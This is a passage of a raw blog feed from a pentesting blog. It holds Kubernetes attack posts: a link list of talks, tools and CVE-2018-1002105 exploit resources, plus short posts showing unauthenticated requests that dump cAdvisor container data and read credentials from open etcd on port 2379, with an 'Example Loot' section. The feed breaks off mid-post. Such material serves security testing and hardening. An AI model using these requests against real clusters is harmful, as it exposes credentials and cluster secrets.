Geesaman\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=vTgQLzeBfRU\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/bgeesaman\/\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/github.com\/bgeesaman\/\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/github.com\/bgeesaman\/hhkbe\" target=\"_blank\"\u003Ehttps:\/\/github.com\/bgeesaman\/hhkbe\u003C\/a\u003E [demos for the talk above]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/schd.ws\/hosted_files\/kccncna17\/d8\/Hacking%20and%20Hardening%20Kubernetes%20By%20Example%20v2.pdf\" target=\"_blank\"\u003Ehttps:\/\/schd.ws\/hosted_files\/kccncna17\/d8\/Hacking%20and%20Hardening%20Kubernetes%20By%20Example%20v2.pdf\u003C\/a\u003E [slide deck]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255, 255, 255); border: 0px; color: var(--ytd-video-primary-info-renderer-title-color, var(--yt-spec-text-primary)); line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-shadow: var(--ytd-video-primary-info-renderer-title-text-shadow, none); transform: var(--ytd-video-primary-info-renderer-title-transform, none);\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003EPerfect Storm Taking the Helm of Kubernetes Ian Coldwater\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=1k-GIDXgfLw\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=1k-GIDXgfLw\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cb\u003EA Hacker's Guide to Kubernetes and the Cloud - Rory McCune\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=dxKpCO2dAy8\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=dxKpCO2dAy8\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: rgb(255 , 255 , 255); border: 0px; display: block; font-style: normal; letter-spacing: normal; line-height: 2.4rem; margin: 0px; max-height: 4.8rem; overflow: hidden; padding: 0px; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\n\u003Cyt-formatted-string class=\"style-scope ytd-video-primary-info-renderer\" style=\"--yt-endpoint-color: hsl(206.1, 79.3%, 52.7%);\"\u003E\u003Cspan style=\"font-family: inherit; font-size: small;\"\u003E\u003Cb\u003EShipping in Pirate-Infested Waters: Practical Attack and Defense in Kubernetes\u003C\/b\u003E\u003C\/span\u003E\u003C\/yt-formatted-string\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/watch?v=ohTq0no0ZVU\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Ehttps:\/\/www.youtube.com\/watch?v=ohTq0no0ZVU\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBlog posts by others:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techbeacon.com\/hackers-guide-kubernetes-security\" target=\"_blank\"\u003Ehttps:\/\/techbeacon.com\/hackers-guide-kubernetes-security\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/elweb.co\/the-security-footgun-in-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/elweb.co\/the-security-footgun-in-etcd\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/hacking-kubelet-on-gke\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/hacking-kubelet-on-gke\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/kubeletmein-kubelet-hacking-tool\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/kubeletmein-kubelet-hacking-tool\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.4armed.com\/blog\/hacking-digitalocean-kubernetes\/\" target=\"_blank\"\u003Ehttps:\/\/www.4armed.com\/blog\/hacking-digitalocean-kubernetes\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/freach\/kubernetes-security-best-practice\" target=\"_blank\"\u003Ehttps:\/\/github.com\/freach\/kubernetes-security-best-practice\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/neuvector.com\/container-security\/kubernetes-security-guide\/\" target=\"_blank\"\u003Ehttps:\/\/neuvector.com\/container-security\/kubernetes-security-guide\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/medium.com\/@pczarkowski\/the-kubernetes-api-call-is-coming-from-inside-the-cluster-f1a115bd2066\" target=\"_blank\"\u003Ehttps:\/\/medium.com\/@pczarkowski\/the-kubernetes-api-call-is-coming-from-inside-the-cluster-f1a115bd2066\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.intothesymmetry.com\/2018\/12\/persistent-xsrf-on-kubernetes-dashboard.html\" target=\"_blank\"\u003Ehttps:\/\/blog.intothesymmetry.com\/2018\/12\/persistent-xsrf-on-kubernetes-dashboard.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/04\/02\/Kubernetes-Service-Tokens\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/04\/02\/Kubernetes-Service-Tokens\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.cyberark.com\/threat-research-blog\/securing-kubernetes-clusters-by-eliminating-risky-permissions\/\" target=\"_blank\"\u003Ehttps:\/\/www.cyberark.com\/threat-research-blog\/securing-kubernetes-clusters-by-eliminating-risky-permissions\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/labs.mwrinfosecurity.com\/blog\/attacking-kubernetes-through-kubelet\/\" target=\"_blank\"\u003Ehttps:\/\/labs.mwrinfosecurity.com\/blog\/attacking-kubernetes-through-kubelet\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.ropnop.com\/attacking-default-installs-of-helm-on-kubernetes\/\" target=\"_blank\"\u003Ehttps:\/\/blog.ropnop.com\/attacking-default-installs-of-helm-on-kubernetes\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAuditing tools\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/Shopify\/kubeaudit\" target=\"_blank\"\u003Ehttps:\/\/github.com\/Shopify\/kubeaudit\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/aquasecurity\/kube-bench\" target=\"_blank\"\u003Ehttps:\/\/github.com\/aquasecurity\/kube-bench\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/aquasecurity\/kube-hunter\" target=\"_blank\"\u003Ehttps:\/\/github.com\/aquasecurity\/kube-hunter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCVE-2018-1002105 resources\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blog.appsecco.com\/analysing-and-exploiting-kubernetes-apiserver-vulnerability-cve-2018-1002105-3150d97b24bb\" target=\"_blank\"\u003Ehttps:\/\/blog.appsecco.com\/analysing-and-exploiting-kubernetes-apiserver-vulnerability-cve-2018-1002105-3150d97b24bb\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/gravitational.com\/blog\/kubernetes-websocket-upgrade-security-vulnerability\/\" target=\"_blank\"\u003Ehttps:\/\/gravitational.com\/blog\/kubernetes-websocket-upgrade-security-vulnerability\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/gravitational\/cve-2018-1002105\" target=\"_blank\"\u003Ehttps:\/\/github.com\/gravitational\/cve-2018-1002105\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/evict\/poc_CVE-2018-1002105\" target=\"_blank\"\u003Ehttps:\/\/github.com\/evict\/poc_CVE-2018-1002105\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCG Posts:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOpen Etcd:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-open-etcd.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-open-etcd.html\u003C\/a\u003E\u003Cbr \/\u003E\nEtcd with kube-hunter:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunterpy-etcd.html\u003C\/a\u003E\u003Cbr \/\u003E\ncAdvisor:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-cadvisor.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-cadvisor.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKubernetes ports:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-list-of-ports.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-list-of-ports.html\u003C\/a\u003E\u003Cbr \/\u003E\nKubernetes dashboards:\u0026nbsp;\u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubernetes-dashboard.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubernetes-dashboard.html\u003C\/a\u003E\u003Cbr \/\u003E\nKublet 10255:\u0026nbsp;h\u003Ca href=\"ttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunter-10255.html\" target=\"_blank\"\u003Ettps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kube-hunter-10255.html\u003C\/a\u003E\u003Cbr \/\u003E\nKublet 10250\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Container Logs: \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html\" target=\"_blank\"\u003Ehttp:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-kubelet-api-containerlogs.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Getting shellz 1:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp;- Getting shellz 2:\u0026nbsp;\u003Ca href=\"https:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html\" target=\"_blank\"\u003Ehttps:\/\/carnal0wnage.attackresearch.com\/2019\/01\/kubernetes-unauth-kublet-api-10250_16.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCloud Metadata Urls and Kubernetes\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-I'll update as they get posted\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8583103712815741635\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8583103712815741635","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8583103712815741635"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-master-post.html","title":"Kubernetes: Master Post"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2641545550071008431"},"published":{"$t":"2019-01-06T09:00:00.002-05:00"},"updated":{"$t":"2019-01-07T09:41:34.478-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: cAdvisor"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\"cAdvisor\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u0026nbsp;(Container Advisor) provides container users an understanding of the resource usage and performance characteristics of their running containers. It is a running daemon that collects, aggregates, processes, and exports information about running containers.\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eruns on port 4194\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELinks:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\" target=\"_blank\"\u003Ehttps:\/\/kubernetes.io\/docs\/tasks\/debug-application-cluster\/resource-usage-monitoring\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2016\/10\/14\/Kubernetes-Attack-Surface-cAdvisor\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat do you get?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ninformation disclosure about metrics of the containers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nExample request to hit the API and dump data:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f9f2f4; color: #c7254e; font-family: \u0026quot;monaco\u0026quot; , \u0026quot;menlo\u0026quot; , \u0026quot;consolas\u0026quot; , \u0026quot;courier new\u0026quot; , monospace; font-size: 12.6px; white-space: nowrap;\"\u003Ehttp:\/\/1.2.3.4:4194\/api\/v2.0\/spec?recursive=true\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nScreenshots\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s1600\/cadvisor1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"818\" data-original-width=\"1600\" height=\"203\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s400\/cadvisor1.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGfimubYxxvr2lOerREzcQoYet7mOp3aFGpT9RmLKjqzSBcds_KGJHL_Q_37Fdo7mNFmoRlYxkBrMTS049aQ0gJbtHmTrlPsKxoabZNvEZuPCVUf-CT1Evs3Q3OEu75xTf4XiZlgQqdg\/s1600\/cadvisor2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"923\" data-original-width=\"1600\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqGfimubYxxvr2lOerREzcQoYet7mOp3aFGpT9RmLKjqzSBcds_KGJHL_Q_37Fdo7mNFmoRlYxkBrMTS049aQ0gJbtHmTrlPsKxoabZNvEZuPCVUf-CT1Evs3Q3OEu75xTf4XiZlgQqdg\/s400\/cadvisor2.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2641545550071008431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2641545550071008431","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2641545550071008431"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2019\/01\/kubernetes-cadvisor.html","title":"Kubernetes: cAdvisor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHG0VFa42OGOPc8QAo3YjFrqIiMmQn3Y1TZs1FvXp-5V8WJPOCzebS9YfYS1r46SvsuzWx9UjWbL8LRqofvMvNWKSmUjT_hYcwkCeQeKBkWHtLFt2Wtxta01rl8XewiPRJ_IVpKFKEs7c\/s72-c\/cadvisor1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4331965112967679226"},"published":{"$t":"2019-01-06T09:00:00.001-05:00"},"updated":{"$t":"2019-01-07T09:41:12.410-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cloud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kubernetes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Kubernetes: open etcd "},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: inherit;\"\u003EQuick post on\u0026nbsp;\u003Cspan style=\"background-color: white;\"\u003EKubernetes and open etcd (port 2379)\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\"\u003Ca href=\"https:\/\/coreos.com\/etcd\" style=\"background-color: white; box-sizing: border-box; letter-spacing: 0.1px; text-decoration-line: none;\" target=\"_blank\"\u003Eetcd\u003C\/a\u003E\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u0026nbsp;is a distributed key-value store. In fact, etcd is the primary datastore of Kubernetes; storing and replicating all Kubernetes cluster state. As a critical component of a Kubernetes cluster having a reliable automated approach to its configuration and management is imperative.\"\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E-from:\u0026nbsp;\u003Ca href=\"https:\/\/coreos.com\/blog\/introducing-the-etcd-operator.html\" target=\"_blank\"\u003Ehttps:\/\/coreos.com\/blog\/introducing-the-etcd-operator.html\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhat this means in english is that etcd stores the current state of the Kubernetes cluster usually including the kubernetes tokens and passwords.\u0026nbsp; If you check out the following references you can get a sense for the pain level that could potentially be involved. At minimum you can get network info or running pods and at best credentials.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; letter-spacing: 0.1px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Erefs:\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/techbeacon.com\/hackers-guide-kubernetes-security\" style=\"background-color: white; font-family: inherit;\" target=\"_blank\"\u003Ehttps:\/\/techbeacon.com\/hackers-guide-kubernetes-security\u003C\/a\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/elweb.co\/the-security-footgun-in-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/elweb.co\/the-security-footgun-in-etcd\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Ca href=\"https:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\" target=\"_blank\"\u003Ehttps:\/\/raesene.github.io\/blog\/2017\/05\/01\/Kubernetes-Security-etcd\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; text-size-adjust: auto;\"\u003Ethe second link talks extensively around types of info the found when they hit all the shodan endpoints for 2379 and did some analysis on the results.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: #f8f8f8; font-family: \u0026quot;helvetica\u0026quot; , \u0026quot;arial\u0026quot; , sans-serif; font-size: 14px; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf you manage to find open etcd the easiest way to check for creds is to just do a curl request for:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace;\"\u003EGET http:\/\/ip_address:2379\/v2\/keys\/?recursive=true\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EExample Loot -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003EUsually it's boring stuff like this:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW2jG4div9KO_lmuaygTwCi6ykcAoB-NiZZ6y7yLmhOwjMVz8NN-O3VKE78RttO93cO-hX7RcxFe2qroALJ15h0TvZDb7qDbL_qhDi9Fbd9vn5U2XNGubhDXJDhCvDLGCOD3jlxOX40u0\/s1600\/etcd2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"304\" 